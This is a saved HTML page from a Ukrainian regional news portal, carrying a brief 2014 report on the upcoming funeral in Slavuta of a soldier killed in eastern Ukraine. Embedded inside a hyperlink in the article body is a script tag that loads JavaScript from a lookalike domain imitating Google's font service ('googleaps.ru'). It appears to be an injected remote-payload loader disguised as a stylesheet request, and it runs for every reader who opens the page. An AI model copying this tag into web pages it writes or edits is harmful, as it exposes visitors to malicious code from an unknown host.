

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngp-ua.info/2014/08/16206
body_size: 10321
content:
<!DOCTYPE html>
<html lang="uk">
<head>
  <title>У Славуті поховають командира розвідвідділення в АТО - Незалежний громадський портал - Новини Хмельницького</title>
  <meta charset="UTF-8" />
  <link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/style.css?v=1.004">
  <link rel="alternate" type="application/rss+xml" title="НГП - новини Хмельницького" href="https://ngp-ua.info/?feed=rss2yandex" />
<link rel="shortcut icon" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon.ico" />
<link rel="apple-touch-icon" sizes="57x57" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-16x16.png">
<link rel="manifest" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTXVSP');</script>
<!-- End Google Tag Manager -->
  <meta name="keywords" content="Хмельницький, новини Хмельницького, Хмельницькі новини, новини Хмельниччини, новости хмельницкий, хмельницкие новости події, сьогодні, ngp-ua.info, ngp, нгп" />
  <meta name="robots" content="all" />
  <meta name="publisher" content="Незалежний громадський портал https://ngp-ua.info" />
  <meta name="distribution" content="global" />
  <meta name="robots" content="index,follow">
  <meta name="revisit-after" content="1 days"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5, user-scalable=yes">
  <meta name='yandex-verification' content='70b4828c30aca6f2' />
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta property='fb:app_id' content='357395091097451' />
  <script >
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '357395091097451',
            xfbml      : true,
            version    : 'v2.3'
        });
    };
    (function(d, s, id){
       var js, fjs = d.getElementsByTagName(s)[0];
       if (d.getElementById(id)) {return;}
       js = d.createElement(s); js.id = id;
       js.src = "//connect.facebook.net/en_US/sdk.js";
       fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
	<meta name="description" content="Завтра, 24 серпня у Славуті поховають  заступника командира взводу &#8211; командира розвідувального відділення штабного батальйону 24-ї окремої механізованої бригади, старшого... " />
	<meta property="article:publisher" content="https://www.facebook.com/ngpsite" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="У Славуті поховають командира розвідвідділення в АТО - Незалежний громадський портал -" />
	<link rel="canonical" href="https://ngp-ua.info/2014/08/16206" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="У Славуті поховають командира розвідвідділення в АТО - Незалежний громадський портал" />
	<meta property="og:description" content="У Славуті поховають командира розвідвідділення в АТО - Незалежний громадський портал -" />
	<meta property="og:url" content="https://ngp-ua.info/2014/08/16206" />
	<meta property="og:site_name" content="Незалежний громадський портал" />
	<meta property="article:published_time" content="2014-08-23T19:13:21+00:00" />
	<meta property="article:modified_time" content="2014-08-23T19:17:06+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Автор" />
	<meta name="twitter:data1" content="Модератор" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ngp-ua.info/#website","url":"https://ngp-ua.info/","name":"\u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0432\u0456\u043b\u044c\u043d\u0438\u0445 \u043b\u044e\u0434\u0435\u0439","publisher":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ngp-ua.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"WebPage","@id":"https://ngp-ua.info/2014/08/16206#webpage","url":"https://ngp-ua.info/2014/08/16206","name":"\u0423 \u0421\u043b\u0430\u0432\u0443\u0442\u0456 \u043f\u043e\u0445\u043e\u0432\u0430\u044e\u0442\u044c \u043a\u043e\u043c\u0430\u043d\u0434\u0438\u0440\u0430 \u0440\u043e\u0437\u0432\u0456\u0434\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f \u0432 \u0410\u0422\u041e - \u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","isPartOf":{"@id":"https://ngp-ua.info/#website"},"datePublished":"2014-08-23T19:13:21+00:00","dateModified":"2014-08-23T19:17:06+00:00","description":"\u0423 \u0421\u043b\u0430\u0432\u0443\u0442\u0456 \u043f\u043e\u0445\u043e\u0432\u0430\u044e\u0442\u044c \u043a\u043e\u043c\u0430\u043d\u0434\u0438\u0440\u0430 \u0440\u043e\u0437\u0432\u0456\u0434\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f \u0432 \u0410\u0422\u041e - \u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b -","breadcrumb":{"@id":"https://ngp-ua.info/2014/08/16206#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://ngp-ua.info/2014/08/16206"]}]},{"@type":"BreadcrumbList","@id":"https://ngp-ua.info/2014/08/16206#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430 \u0421\u0442\u043e\u0440\u0456\u043d\u043a\u0430","item":"https://ngp-ua.info/"},{"@type":"ListItem","position":2,"name":"\u0423 \u0421\u043b\u0430\u0432\u0443\u0442\u0456 \u043f\u043e\u0445\u043e\u0432\u0430\u044e\u0442\u044c \u043a\u043e\u043c\u0430\u043d\u0434\u0438\u0440\u0430 \u0440\u043e\u0437\u0432\u0456\u0434\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f \u0432 \u0410\u0422\u041e"}]},{"@type":"Article","@id":"https://ngp-ua.info/2014/08/16206#article","isPartOf":{"@id":"https://ngp-ua.info/2014/08/16206#webpage"},"author":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"headline":"\u0423 \u0421\u043b\u0430\u0432\u0443\u0442\u0456 \u043f\u043e\u0445\u043e\u0432\u0430\u044e\u0442\u044c \u043a\u043e\u043c\u0430\u043d\u0434\u0438\u0440\u0430 \u0440\u043e\u0437\u0432\u0456\u0434\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f \u0432 \u0410\u0422\u041e","datePublished":"2014-08-23T19:13:21+00:00","dateModified":"2014-08-23T19:17:06+00:00","mainEntityOfPage":{"@id":"https://ngp-ua.info/2014/08/16206#webpage"},"wordCount":4,"commentCount":3,"publisher":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"articleSection":["\u041d\u043e\u0432\u0438\u043d\u0438","\u0421\u0443\u0441\u043f\u0456\u043b\u044c\u0441\u0442\u0432\u043e"],"inLanguage":"uk","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ngp-ua.info/2014/08/16206#respond"]}]},{"@type":["Person","Organization"],"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4","name":"\u041c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440","image":{"@type":"ImageObject","@id":"https://ngp-ua.info/#personlogo","inLanguage":"uk","url":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=96","contentUrl":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=96","caption":"\u041c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440"},"logo":{"@id":"https://ngp-ua.info/#personlogo"},"url":"https://ngp-ua.info/author/vad-olex"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ngp-ua.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ngp-ua.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://ngp-ua.info/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ngp-ua.info/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://ngp-ua.info/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ngp-ua.info/wp-json/" /><link rel="alternate" type="application/json" href="https://ngp-ua.info/wp-json/wp/v2/posts/16206" /><link rel="alternate" type="application/json+oembed" href="https://ngp-ua.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngp-ua.info%2F2014%2F08%2F16206" />
<link rel="alternate" type="text/xml+oembed" href="https://ngp-ua.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngp-ua.info%2F2014%2F08%2F16206&#038;format=xml" />

 <!-- OneAll.com / Social Login for WordPress / v5.7 -->
<script data-cfasync="false" type="text/javascript">
 (function() {
  var oa = document.createElement('script'); oa.type = 'text/javascript';
  oa.async = true; oa.src = 'https://ngpua.api.oneall.com/socialize/library.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(oa, s);
 })();
</script>

            

	<!--[if lt IE 7]>
	<style type="text/css"> body {behavior:url("https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/csshover3.htc");}</style>
	<script  src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/pngfix.js"></script>
	<script>DD_belatedPNG.fix('#image-logo a, .cat-feedlink a,.pc-feedlink a, .sf-sub-indicator, .pc-next, .pc-prev, .backtotop');</script>
	<![endif]-->


<script src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fb_app.js"></script>

</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTXVSP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script async defer src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2"></script>


    


<section id="header">
  <div class="container header-bg">

      <div id="header_margin">
        <div class="header-bg col-md-12 col-xs-12 col-sm-12">
          <div class="col-md-2 col-xs-4 col-sm-4 site_logo">
            <a href="/" title="Незалежний громадський портал"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/logo_white.png" alt="Незалежний громадський портал"></a>
          </div>
          <div class="col-lg-7 col-md-7 hidden-md hidden-xs hidden-sm">
              <h1 class="logo" id="text-logo">Незалежний громадський портал</h1>
          </div>
          <div class="col-md-3 auth_soc_lnk">
            <div class="col-sm-3 col-md-9" id="btn_soc">
                  <a href="https://t.me/ngpuainfo" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/telegram_white.png" alt="Telegram" width="25" height="25" /></a>
                  <a href="https://www.facebook.com/ngpsite" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/facebook_white.png" alt="facebook" width="25" height="25" /></a>
                  <a href="https://twitter.com/NGPUAINFO" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/twitter_white.png" alt="twitter" width="25" height="25" /></a>
                  <a href="http://www.youtube.com/channel/UCbZhToFP_ue2EQS35WV_psA" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/youtube_white.png" alt="youtube" width="25" height="25" /></a>
            </div>
            <div class="auth-in-site col-lg-3 col-md-3 col-sm-2"><a rel="nofollow" href="https://ngp-ua.info/wp-login.php">Увійти</a></div>
          </div>
        </div>
      </div>

          <div class="header-bg"> 
            <div class="col-md-12 col-xs-12 col-sm-12"> <!-- Main menu -->
            <div class="topnav" id="topMenu">
              <a href="https://ngp-ua.info">Головна</a>
<a href="https://ngp-ua.info/category/news">Новини</a>
<a href="https://ngp-ua.info/category/actual">Актуально</a>
<a href="https://ngp-ua.info/category/interviews">Інтерв&#8217;ю</a>
<a href="https://ngp-ua.info/category/fotoreport">Фоторепортаж</a>
<a href="https://ngp-ua.info/category/articles">Статті</a>
<a href="https://ngp-ua.info/category/blogs">Блоги</a>

              <div id="search" style="display: none;">
                      <form method="get" id="searchform" action="https://ngp-ua.info">
                          <input type="text" class="field" name="s" id="s"  value="Шукати на сайті..." onfocus="if (this.value == 'Шукати на сайті...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Шукати на сайті...';}" />
                          <input class="submit btn" type="image" src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/icon-search.gif" alt="Go" />
                      </form>
              </div>
              <a href="javascript:void(0);" class="icon" onclick="myFunction()">
                <i class="menuCollaps"></i>
              </a>
            </div>
           </div>   <!-- End Main menu -->
<script>
function myFunction() {
  var x = document.getElementById("topMenu");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>
          </div>
  </div>  <!-- End of container -->
  <div class="container"> <!-- content -->
<div class="container">
  <div class="col-md-8 col-sm-12  col-xs-12">
   <div id="post-16206" class="hentry" >
    <h2 class="entry-title">У Славуті поховають командира розвідвідділення в АТО</h2>
    <div class="entry-meta"><span class="meta-author">Опубліковано: <span class="updated">23.08.2014</span></span>
     <!--<span class="meta-sep"> |</span>
     <span class="meta-comments"><a href="https://ngp-ua.info/2014/08/16206#comments">3 коментарі</a>     </span>-->
         <span class="share-button-wrapper">
    	наш <a href="https://t.me/ngpuainfo" class="share-button2" target="_blank">телеграм-канал</a><span>&nbsp; &nbsp; &nbsp; </span>  
    	поділитись: 
        <a target="_blank" class="share-button2 share-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://ngp-ua.info/2014/08/16206" data-href="https://www.facebook.com/sharer/sharer.php?u=https://ngp-ua.info/2014/08/16206" title="Поширити у Facebook" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">Facebook</a>,  
        <a target="_blank" class="share-button2 share-twitter" href="https://twitter.com/intent/tweet?url=https://ngp-ua.info/2014/08/16206&text=У Славуті поховають командира розвідвідділення в АТО&via=" data-href="https://twitter.com/intent/tweet?url=https://ngp-ua.info/2014/08/16206&text=У Славуті поховають командира розвідвідділення в АТО&via=" title="Поділитись у Tweetter" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">Tweeter</a>
    </span>
    </div> 
    <div class="entry entry-content fixwidth-content">
     <p>Завтра, 24 серпня у Славуті поховають  заступника командира взводу &#8211; командира розвідувального відділення штабного батальйону 24-ї окремої механізованої бригади, старшого сержанта Андрія Повстюка.</p>
<p>Як пише <a href="http://www.slavuta.info/" target="_blank">видання slavuta.info<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></a>, прощання в міському Палаці культури (м/р «Військове містечко»).</p>
<p>Як відомо, 19 червня Повстюк загинув в бою з проросійськими терористами на Сході України. Брав участь у бою під Ямполем та Закитним Донецької області.</p>
<p>Родина загиблого, починаючи з липня, розшукувала його.</p>
        <div class="our_tg">Новини у Telegram <a href="https://t.me/ngpuainfo"><strong>Незалежний громадський портал</strong></a></div>
     <div>
                        <br>
     </div> 
     <div>
        <div class="col-md-12 text-center" style="clear: both;float: none;">
        
        <span style='font-size: 12px; color: #555;'>У разі повного чи часткового відтворення матеріалів пряме посилання на "Незалежний громадський портал" обов'язкове!</span><br>
        </div>
     </div>

    <div>
              <div id="entry-author" class="clear">
          <!--
          <div id="author-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=60' srcset='https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=120 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/>          </div>   
          -->
          <div id="author-description" class="author vcard">
           <b>Модератор</b>
                      <div id="author-link"> <a href="https://ngp-ua.info/author/vad-olex" title="Читати всі пости Модератор">Читати всі пости автора &rarr;</a>         </div>
          </div>
        </div>
            


    <div style="padding: 10px 0;" class=" hidden-md hidden-lg hidden-xl">
        </div>


    </div>


<div class="col-md-12 home-ad-area">
    <div style="padding: 10px 0;">
      <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <ins class="adsbygoogle"
        style="display:block"
        data-ad-format="autorelaxed"
        data-ad-client="ca-pub-3901127604214783"
        data-ad-slot="6797003839"></ins>
      <script>
           (adsbygoogle = window.adsbygoogle || []).push({});
      </script>
    </div>                                

    <div style="padding: 10px 0;">
    <div class="r22790"></div>
<script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r22790'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's22790';
            script.src = 'https://goods.mediabrama.com/j/22790/?v=1&date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script>
    </div>



    <div class="clear"></div>
</div>


</div>


</div>

<div class="clear">
		</div>



<div id="google_ad_bottom">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Single page bottom ad responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3901127604214783"
     data-ad-slot="2452759957"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>



	</div><!--end .col-md-8 -->


    <div class="col-md-4 hidden-sm hidden-xs">
        <div id="sidebar">
		<div id="top-sidebar">
		<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="r36684"></div>
<script>
    (function() {
        var container = (function() {
                var informers = document.getElementsByClassName('r36684'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        container.id = idn;

        var script = document.createElement('script');
        script.className = 's36684';
        script.src = 'https://mediabrama.com/ua/j/36684/?v=1';
        script.dataset.idn = idn;
        container.appendChild(script);
    })();
</script>
</div></div>	</div> <!--end #top-sidebar-->
		<div id="bottom-sidebar" class=" hidden-sm hidden-xs">
		<div id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Календар публікацій</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Серпень 2014</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://ngp-ua.info/date/2014/08/01" aria-label="Записи оприлюднені 01.08.2014">1</a></td><td><a href="https://ngp-ua.info/date/2014/08/02" aria-label="Записи оприлюднені 02.08.2014">2</a></td><td>3</td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2014/08/04" aria-label="Записи оприлюднені 04.08.2014">4</a></td><td><a href="https://ngp-ua.info/date/2014/08/05" aria-label="Записи оприлюднені 05.08.2014">5</a></td><td><a href="https://ngp-ua.info/date/2014/08/06" aria-label="Записи оприлюднені 06.08.2014">6</a></td><td><a href="https://ngp-ua.info/date/2014/08/07" aria-label="Записи оприлюднені 07.08.2014">7</a></td><td><a href="https://ngp-ua.info/date/2014/08/08" aria-label="Записи оприлюднені 08.08.2014">8</a></td><td><a href="https://ngp-ua.info/date/2014/08/09" aria-label="Записи оприлюднені 09.08.2014">9</a></td><td><a href="https://ngp-ua.info/date/2014/08/10" aria-label="Записи оприлюднені 10.08.2014">10</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2014/08/11" aria-label="Записи оприлюднені 11.08.2014">11</a></td><td><a href="https://ngp-ua.info/date/2014/08/12" aria-label="Записи оприлюднені 12.08.2014">12</a></td><td><a href="https://ngp-ua.info/date/2014/08/13" aria-label="Записи оприлюднені 13.08.2014">13</a></td><td><a href="https://ngp-ua.info/date/2014/08/14" aria-label="Записи оприлюднені 14.08.2014">14</a></td><td><a href="https://ngp-ua.info/date/2014/08/15" aria-label="Записи оприлюднені 15.08.2014">15</a></td><td><a href="https://ngp-ua.info/date/2014/08/16" aria-label="Записи оприлюднені 16.08.2014">16</a></td><td>17</td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2014/08/18" aria-label="Записи оприлюднені 18.08.2014">18</a></td><td><a href="https://ngp-ua.info/date/2014/08/19" aria-label="Записи оприлюднені 19.08.2014">19</a></td><td><a href="https://ngp-ua.info/date/2014/08/20" aria-label="Записи оприлюднені 20.08.2014">20</a></td><td><a href="https://ngp-ua.info/date/2014/08/21" aria-label="Записи оприлюднені 21.08.2014">21</a></td><td><a href="https://ngp-ua.info/date/2014/08/22" aria-label="Записи оприлюднені 22.08.2014">22</a></td><td><a href="https://ngp-ua.info/date/2014/08/23" aria-label="Записи оприлюднені 23.08.2014">23</a></td><td><a href="https://ngp-ua.info/date/2014/08/24" aria-label="Записи оприлюднені 24.08.2014">24</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2014/08/25" aria-label="Записи оприлюднені 25.08.2014">25</a></td><td><a href="https://ngp-ua.info/date/2014/08/26" aria-label="Записи оприлюднені 26.08.2014">26</a></td><td><a href="https://ngp-ua.info/date/2014/08/27" aria-label="Записи оприлюднені 27.08.2014">27</a></td><td><a href="https://ngp-ua.info/date/2014/08/28" aria-label="Записи оприлюднені 28.08.2014">28</a></td><td><a href="https://ngp-ua.info/date/2014/08/29" aria-label="Записи оприлюднені 29.08.2014">29</a></td><td><a href="https://ngp-ua.info/date/2014/08/30" aria-label="Записи оприлюднені 30.08.2014">30</a></td><td><a href="https://ngp-ua.info/date/2014/08/31" aria-label="Записи оприлюднені 31.08.2014">31</a></td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ngp-ua.info/date/2014/07">&laquo; Лип</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://ngp-ua.info/date/2014/09">Вер &raquo;</a></span>
	</nav></div></div><div id="text-14" class="widget widget_text">			<div class="textwidget"><div class=row>
 <div class="col-md-12">
<br>
